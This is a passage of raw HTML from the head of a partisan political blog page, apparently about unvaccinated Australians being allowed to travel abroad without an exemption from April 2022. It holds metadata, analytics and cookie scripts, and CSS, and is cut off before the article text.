

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://welovetrump.com/2022/04/14/unvaccinated-australian-citizens-can-finally-leave-the-country-without-a-travel-exemption-april-18th/
body_size: 73225
content:
<!DOCTYPE HTML>
<html lang="en-US">
	<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<meta name="robots" content="noimageindex">
	<meta name="googlebot" content="noimageindex">

<link rel="apple-touch-icon-precomposed" sizes="57x57" href="/apple-touch-icon-57x57.png" />
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="/apple-touch-icon-114x114.png" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="/apple-touch-icon-72x72.png" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="/apple-touch-icon-144x144.png" />
<link rel="apple-touch-icon-precomposed" sizes="60x60" href="/apple-touch-icon-60x60.png" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="/apple-touch-icon-120x120.png" />
<link rel="apple-touch-icon-precomposed" sizes="76x76" href="/apple-touch-icon-76x76.png" />
<link rel="apple-touch-icon-precomposed" sizes="152x152" href="/apple-touch-icon-152x152.png" />
<link rel="icon" type="image/png" href="/favicon-196x196.png" sizes="196x196" />
<link rel="icon" type="image/png" href="/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/png" href="/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/favicon-128.png" sizes="128x128" />
<meta name="application-name" content="&nbsp;"/>
<meta name="msapplication-TileColor" content="#FFFFFF" />
<meta name="msapplication-TileImage" content="mstile-144x144.png" />
<meta name="msapplication-square70x70logo" content="mstile-70x70.png" />
<meta name="msapplication-square150x150logo" content="mstile-150x150.png" />
<meta name="msapplication-wide310x150logo" content="mstile-310x150.png" />
<meta name="msapplication-square310x310logo" content="mstile-310x310.png" />

<link rel="preconnect" href="//platform.twitter.com" />
<link rel="preconnect" href="//syndication.twitter.com" />
<link rel="preconnect" href="//abs.twimg.com" />
<link rel="preconnect" href="//abs-0.twimg.com" />
<link rel="preconnect" href="//pbs.twimg.com" />
<link rel="preload" as="script" href="https://platform.twitter.com/widgets.js" />
<script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>


	
	

					<meta property="og:image" content="https://welovetrump.com/wp-content/uploads/2022/04/australia-pic-1-1200x630.jpg">
		
<meta name="norton-safeweb-site-verification" content="trdy7bp6-jd5zwuox0niz8hhrxkyy2fo1ffg281wb7vhq8sdya8qjiz2n9gr9oypkxi3btzyi05bvv-i9hfz63fc-z6-4yzbw8-wlxbts56qbpfp1u3lq220l3545w6n" />
<meta property="fb:app_id" content="832393870616384" />

		
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		<script type="text/javascript">
		(function( $ ) {

			var themeModeStylesheetURL = 'https://welovetrump.com/wp-content/themes/boombox/css/night-mode.min.css';
			var getCookie = function( cname ) {
				var name = cname + "=";
				var decodedCookie = decodeURIComponent( document.cookie );
				var ca = decodedCookie.split( ';' );
				for ( var i = 0; i < ca.length; i++ ) {
					var c = ca[i];
					while ( c.charAt( 0 ) == ' ' ) {
						c = c.substring( 1 );
					}
					if ( c.indexOf( name ) == 0 ) {
						return c.substring( name.length, c.length );
					}
				}
				return "";
			};
			var setCookie = function( cname, cvalue, exdays ) {
				var d = new Date();
				d.setTime( d.getTime() + (exdays * 24 * 60 * 60 * 1000) );
				var expires = "expires=" + d.toUTCString();
				document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
			};
			var delete_cookie = function( cname ) {
				setCookie( cname, null, 0 );
			};
			var appendThemeModeLink = function() {
				var link = document.createElement( 'link' );
				var targetNode = document.getElementById( 'boombox-primary-style-inline-css' );
				link.rel = 'stylesheet';
				link.id = 'boombox-theme-mode-css';
				link.href = themeModeStylesheetURL;
				link.media = 'all';

				targetNode.parentNode.insertBefore( link, targetNode.nextSibling );
			};

			document.addEventListener( 'DOMContentLoaded', function() {
				var switchers = document.querySelectorAll( '.bb-mode-switcher .bb-mode-toggle' );

				for ( var i = 0; i < switchers.length; i++ ) {
					switchers[i].addEventListener( 'click', function(e) {
					    e.preventDefault();
						var stylesheet = document.getElementById( 'boombox-theme-mode-css' );
						if ( !!getCookie( 'boombox-theme-mode' ) ) {
							if ( stylesheet ) {
								stylesheet.setAttribute( 'disabled', 'disabled' );
							}
                            document.body.classList.remove("boombox-mode-on");
							delete_cookie( 'boombox-theme-mode' );
						} else {
							if ( stylesheet ) {
								stylesheet.removeAttribute( 'disabled' );
							} else {
								appendThemeModeLink();
							}
                            document.body.classList.add("boombox-mode-on");
							setCookie( 'boombox-theme-mode', 1, 365 );
						}
					} );
				}

                if ( !!getCookie( 'boombox-theme-mode' ) ) {
                    document.body.classList.add("boombox-mode-on");
                }
			} );

			if ( !!getCookie( 'boombox-theme-mode' ) ) {

				var appendInterval = setInterval( function() {
					if ( document.getElementById( 'boombox-primary-style-inline-css' ) ) {
						clearInterval( appendInterval );
						appendThemeModeLink();
					}
				}, 25 );
			}

		})();
	</script>
	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Unvaccinated Australian Citizens Can (FINALLY) Leave the Country Without a Travel Exemption April 18th</title>
	<link rel="canonical" href="https://welovetrump.com/2022/04/14/unvaccinated-australian-citizens-can-finally-leave-the-country-without-a-travel-exemption-april-18th/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Unvaccinated Australian Citizens Can (FINALLY) Leave the Country Without a Travel Exemption April 18th" />
	<meta property="og:description" content="Unvaccinated Aussies haven&#8217;t been able to leave the country without a government-approved travel exemption for roughly two years.  That immoral policy ends next week, and Australians who didn&#8217;t bow down to COVID-19 tyranny can finally leave the country without an exemption. &#8220;From 18 April 2022, unvaccinated Australian citizens and permanent residents can leave Australia without..." />
	<meta property="og:url" content="https://welovetrump.com/2022/04/14/unvaccinated-australian-citizens-can-finally-leave-the-country-without-a-travel-exemption-april-18th/" />
	<meta property="og:site_name" content="We Love Trump" />
	<meta property="article:published_time" content="2022-04-15T01:41:49+00:00" />
	<meta property="og:image" content="https://welovetrump.com/wp-content/uploads/2022/04/australia-pic-1.jpg" />
	<meta property="og:image:width" content="910" />
	<meta property="og:image:height" content="575" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="daniel_g" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="daniel_g" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://welovetrump.com/2022/04/14/unvaccinated-australian-citizens-can-finally-leave-the-country-without-a-travel-exemption-april-18th/#article","isPartOf":{"@id":"https://welovetrump.com/2022/04/14/unvaccinated-australian-citizens-can-finally-leave-the-country-without-a-travel-exemption-april-18th/"},"author":{"name":"daniel_g","@id":"https://welovetrump.com/#/schema/person/e5ec55647b334f93ca874ee49ebfed19"},"headline":"Unvaccinated Australian Citizens Can (FINALLY) Leave the Country Without a Travel Exemption April 18th","datePublished":"2022-04-15T01:41:49+00:00","dateModified":"2022-04-15T01:41:49+00:00","mainEntityOfPage":{"@id":"https://welovetrump.com/2022/04/14/unvaccinated-australian-citizens-can-finally-leave-the-country-without-a-travel-exemption-april-18th/"},"wordCount":491,"commentCount":0,"publisher":{"@id":"https://welovetrump.com/#organization"},"image":{"@id":"https://welovetrump.com/2022/04/14/unvaccinated-australian-citizens-can-finally-leave-the-country-without-a-travel-exemption-april-18th/#primaryimage"},"thumbnailUrl":"https://welovetrump.com/wp-content/uploads/2022/04/australia-pic-1.jpg","keywords":["Australia","covid","Vaccine"],"articleSection":["COVID","News","Travel"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://welovetrump.com/2022/04/14/unvaccinated-australian-citizens-can-finally-leave-the-country-without-a-travel-exemption-april-18th/#respond"]}]},{"@type":"WebPage","@id":"https://welovetrump.com/2022/04/14/unvaccinated-australian-citizens-can-finally-leave-the-country-without-a-travel-exemption-april-18th/","url":"https://welovetrump.com/2022/04/14/unvaccinated-australian-citizens-can-finally-leave-the-country-without-a-travel-exemption-april-18th/","name":"Unvaccinated Australian Citizens Can (FINALLY) Leave the Country Without a Travel Exemption April 18th","isPartOf":{"@id":"https://welovetrump.com/#website"},"primaryImageOfPage":{"@id":"https://welovetrump.com/2022/04/14/unvaccinated-australian-citizens-can-finally-leave-the-country-without-a-travel-exemption-april-18th/#primaryimage"},"image":{"@id":"https://welovetrump.com/2022/04/14/unvaccinated-australian-citizens-can-finally-leave-the-country-without-a-travel-exemption-april-18th/#primaryimage"},"thumbnailUrl":"https://welovetrump.com/wp-content/uploads/2022/04/australia-pic-1.jpg","datePublished":"2022-04-15T01:41:49+00:00","dateModified":"2022-04-15T01:41:49+00:00","breadcrumb":{"@id":"https://welovetrump.com/2022/04/14/unvaccinated-australian-citizens-can-finally-leave-the-country-without-a-travel-exemption-april-18th/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://welovetrump.com/2022/04/14/unvaccinated-australian-citizens-can-finally-leave-the-country-without-a-travel-exemption-april-18th/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://welovetrump.com/2022/04/14/unvaccinated-australian-citizens-can-finally-leave-the-country-without-a-travel-exemption-april-18th/#primaryimage","url":"https://welovetrump.com/wp-content/uploads/2022/04/australia-pic-1.jpg","contentUrl":"https://welovetrump.com/wp-content/uploads/2022/04/australia-pic-1.jpg","width":910,"height":575},{"@type":"BreadcrumbList","@id":"https://welovetrump.com/2022/04/14/unvaccinated-australian-citizens-can-finally-leave-the-country-without-a-travel-exemption-april-18th/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://welovetrump.com/"},{"@type":"ListItem","position":2,"name":"Unvaccinated Australian Citizens Can (FINALLY) Leave the Country Without a Travel Exemption April 18th"}]},{"@type":"WebSite","@id":"https://welovetrump.com/#website","url":"https://welovetrump.com/","name":"We Love Trump","description":"MAGA!","publisher":{"@id":"https://welovetrump.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://welovetrump.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://welovetrump.com/#organization","name":"We Love Trump","url":"https://welovetrump.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://welovetrump.com/#/schema/logo/image/","url":"https://welovetrump.com/wp-content/uploads/2020/05/logo-facebook.jpg","contentUrl":"https://welovetrump.com/wp-content/uploads/2020/05/logo-facebook.jpg","width":1200,"height":630,"caption":"We Love Trump"},"image":{"@id":"https://welovetrump.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://welovetrump.com/#/schema/person/e5ec55647b334f93ca874ee49ebfed19","name":"daniel_g","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://welovetrump.com/#/schema/person/image/","url":"https://welovetrump.com/wp-content/uploads/avatars/299/6087f4de32234-bpfull.jpg","contentUrl":"https://welovetrump.com/wp-content/uploads/avatars/299/6087f4de32234-bpfull.jpg","caption":"daniel_g"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="We Love Trump &raquo; Feed" href="https://welovetrump.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="We Love Trump &raquo; Comments Feed" href="https://welovetrump.com/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://welovetrump.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.3" data-sampling="1" data-sampling-rate="13" data-api-url="https://welovetrump.com/wp-json/wordpress-popular-posts" data-post-id="156160" data-token="cc640b9c54" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="We Love Trump &raquo; Unvaccinated Australian Citizens Can (FINALLY) Leave the Country Without a Travel Exemption April 18th Comments Feed" href="https://welovetrump.com/2022/04/14/unvaccinated-australian-citizens-can-finally-leave-the-country-without-a-travel-exemption-april-18th/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-K6H9SEWHE9"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.6.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/welovetrump.com\/2022\/04\/14\/unvaccinated-australian-citizens-can-finally-leave-the-country-without-a-travel-exemption-april-18th\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-K6H9SEWHE9',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-K6H9SEWHE9', {"allow_anchor":"true","forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='zombify-iconfonts-css' href='https://welovetrump.com/wp-content/plugins/zombify/assets/fonts/icon-fonts/icomoon/style.min.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='zombify-style-css' href='https://welovetrump.com/wp-content/plugins/zombify/assets/css/zombify.min.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='zombify-froala-pkgd-css-css' href='https://welovetrump.com/wp-content/plugins/zombify/assets/js/plugins/froala-editor/css/froala_editor.pkgd.min.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='zombify-froala-css-css' href='https://welovetrump.com/wp-content/plugins/zombify/assets/js/plugins/froala-editor/css/froala_style.min.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='zombify-froala-font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.4.0/css/font-awesome.min.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://welovetrump.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://welovetrump.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zombify-plugins-css-css' href='https://welovetrump.com/wp-content/plugins/zombify/assets/js/plugins/zombify-plugins.min.css?ver=1.7.0' type='text/css' media='all' />
<style id='zombify-plugins-css-inline-css' type='text/css'>
/* Primary Color Scheme */

/* background color */
#zombify-main-section.zf-story .zf-start .zf-add-component i,#zombify-main-section .zf-uploader .zf-label .zf-label_text,#zombify-main-section.zf-story .zf-components .zf-components_plus,#zombify-main-section .zf-checkbox-currect input:checked+.zf-toggle .zf-icon,#zombify-main-section-front .zf-list .zf-next-prev-pagination .zf-nav,
#zf-fixed-bottom-pane .zf-button, .zf-fixed-bottom-pane .zf-button,.zf-create-box .zf-item:hover .zf-wrapper,#zombify-main-section-front .zf-poll .zf-quiz_answer .zf-poll-stat,#zombify-main-section .zf-button,#zombify-main-section .zf-upload-content .zf-uploader .zf-label .zf-icon,.zombify-submit-popup .zf-content .zf-btn-group .zf-btn.zf-create, #zombify-main-section .zf-progressbar .zf-progressbar-active,#zombify-main-section-front .zf-quiz .zf-quiz_answer.zf-input .zf-quiz-guess-btn {
  background-color: #dd3333;
}

/* text color */
#zombify-main-section .zf-item-wrapper .zf-body.zf-numeric .zf-index,#zombify-main-section.zf-meme .zf-options .zf-options_toggle,#zombify-main-section-front .zf-comments .bypostauthor > .comment-body .vcard .fn,
#zombify-main-section #zf-options-section .zf-head .zf-icon,.zf-create-box .zf-item .zf-icon, #zombify-main-section .zf-item-wrapper .zf-type-wrapper,#zombify-main-section-front .zf-quiz .zf-quiz_question .zf-quiz_header .zf-number,.zombify-create-popup .zf-popup_close:hover i,.zombify-submit-popup .zf-popup_close:hover i,
.zf-desktop #zombify-main-section.zf-story .zf-components .zf-add-component:hover,#zombify-main-section.zombify-personality-quiz .zf-item-wrapper .zf-type-wrapper, #zombify-main-section.zf-story .zf-item-wrapper .zf-type-wrapper,#zombify-main-section-front .zf-create-page .zf-title,#zombify-main-section-front a,#zombify-main-section-front .zf-list .zf-list_item .zf-list_header .zf-number,.zf-desktop #zombify-main-section-front .zf-list .zf-list_item .zf-list_header .zf-list_title:hover a,#zombify-main-section .fr-toolbar .fr-command.fr-btn.fr-active, .fr-popup .fr-command.fr-btn.fr-active,
#zombify-main-section h1, #zombify-main-section h2, #zombify-main-section h3, #zombify-main-section h4, #zombify-main-section h5, #zombify-main-section h6,#zombify-main-section h1, #zombify-main-section h2, #zombify-main-section h3, #zombify-main-section h4, #zombify-main-section h5, #zombify-main-section h6 {
  color: #dd3333;
}

/* border color */
.zf-fixed-bottom-pane,#zombify-main-section .zf-button,#zombify-main-section .zf-checkbox-currect input:checked+.zf-toggle .zf-icon,#zombify-main-section .fr-toolbar,
#zf-fixed-bottom-pane .zf-button, .zf-fixed-bottom-pane .zf-button,#zombify-main-section-front .zombify-comments .zf-tabs-menu li.zf-active,
#zf-fixed-bottom-pane {
  border-color: #dd3333;
}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://welovetrump.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='activecampaign-form-block-css' href='https://welovetrump.com/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css?ver=1752542102' type='text/css' media='all' />
<style id='bp-login-form-style-inline-css' type='text/css'>
.widget_bp_core_login_widget .bp-login-widget-user-avatar{float:left}.widget_bp_core_login_widget .bp-login-widget-user-links{margin-left:70px}#bp-login-widget-form label{display:block;font-weight:600;margin:15px 0 5px;width:auto}#bp-login-widget-form input[type=password],#bp-login-widget-form input[type=text]{background-color:#fafafa;border:1px solid #d6d6d6;border-radius:0;font:inherit;font-size:100%;padding:.5em;width:100%}#bp-login-widget-form .bp-login-widget-register-link,#bp-login-widget-form .login-submit{display:inline;width:-moz-fit-content;width:fit-content}#bp-login-widget-form .bp-login-widget-register-link{margin-left:1em}#bp-login-widget-form .bp-login-widget-register-link a{filter:invert(1)}#bp-login-widget-form .bp-login-widget-pwd-link{font-size:80%}

</style>
<style id='bp-member-style-inline-css' type='text/css'>
[data-type="bp/member"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-member{position:relative}.bp-block-member .member-content{display:flex}.bp-block-member .user-nicename{display:block}.bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-member .bp-profile-button{width:100%}.bp-block-member .bp-profile-button a.button{bottom:10px;display:inline-block;margin:18px 0 0;position:absolute;right:0}.bp-block-member.has-cover .item-header-avatar,.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{z-index:2}.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{padding-top:75px}.bp-block-member.has-cover .bp-member-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-member img.avatar{height:auto;width:auto}.bp-block-member.avatar-none .item-header-avatar{display:none}.bp-block-member.avatar-none.has-cover{min-height:200px}.bp-block-member.avatar-full{min-height:150px}.bp-block-member.avatar-full .item-header-avatar{width:180px}.bp-block-member.avatar-thumb .member-content{align-items:center;min-height:50px}.bp-block-member.avatar-thumb .item-header-avatar{width:70px}.bp-block-member.avatar-full.has-cover{min-height:300px}.bp-block-member.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-member.avatar-full.has-cover img.avatar{background:#fffc;border:2px solid #fff;margin-left:20px}.bp-block-member.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.entry .entry-content .bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-members-style-inline-css' type='text/css'>
[data-type="bp/members"] .components-placeholder.is-appender{min-height:0}[data-type="bp/members"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/members"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/members"].avatar-none .member-description{width:calc(100% - 44px)}[data-type="bp/members"].avatar-full .member-description{width:calc(100% - 224px)}[data-type="bp/members"].avatar-thumb .member-description{width:calc(100% - 114px)}[data-type="bp/members"] .member-content{position:relative}[data-type="bp/members"] .member-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/members"] .columns-2 .member-content .member-description,[data-type="bp/members"] .columns-3 .member-content .member-description,[data-type="bp/members"] .columns-4 .member-content .member-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/members"] .columns-3 .is-right{right:-10px}[data-type="bp/members"] .columns-4 .is-right{right:-50px}.bp-block-members.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-members.is-grid .member-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-members.columns-2 .member-content{width:calc(50% - .625em)}.bp-block-members.columns-2 .member-content:nth-child(2n){margin-right:0}.bp-block-members.columns-3 .member-content{width:calc(33.33333% - .83333em)}.bp-block-members.columns-3 .member-content:nth-child(3n){margin-right:0}.bp-block-members.columns-4 .member-content{width:calc(25% - .9375em)}.bp-block-members.columns-4 .member-content:nth-child(4n){margin-right:0}}.bp-block-members .member-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:100%}.bp-block-members .member-content .item-header-avatar{margin:0 auto}.bp-block-members .member-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-members .member-content{flex-direction:row;text-align:left}.bp-block-members .member-content .item-header-avatar,.bp-block-members 